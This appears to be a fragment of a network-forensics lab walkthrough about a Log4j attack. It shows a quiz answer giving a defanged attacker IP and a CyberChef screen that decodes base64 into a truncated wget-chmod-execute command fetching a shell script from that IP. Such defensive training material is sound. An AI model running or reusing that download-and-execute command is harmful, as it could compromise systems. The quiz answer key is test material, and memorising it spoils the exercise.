 Locate the "Log4j" attack starting phase and decode the
base64 command. What is the IP address contacted by the
adversary? (Enter the address in defanged format and exclude
"{}".)
62[.]210[.]130[.]250
Correct Answer
Task 8 Encrypted Protocol Analysis: Decrypting HTTPS
Task 9 Bonus: Hunt Cleartext Credentials!
Download CyberChef
Last build: A month ago - Version 10 is here! Read about the new features here
Options
Operations 463
defa
Defang IP Addresses
Defang URL
Raw Deflate
Zlib Deflate
Translate DateTime Format
Unicode Text Format
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Defang IP Addresses
Input
d2dldCBodHRwOi8vNjIuMjEwLjEzMC4yNTAvbGguc2g7Y2htb2QgK3ggb
ABC 77 2
Output
wget http://62[.]210[.]130[.]250/lh.sh;chmod +x lh.sh;./l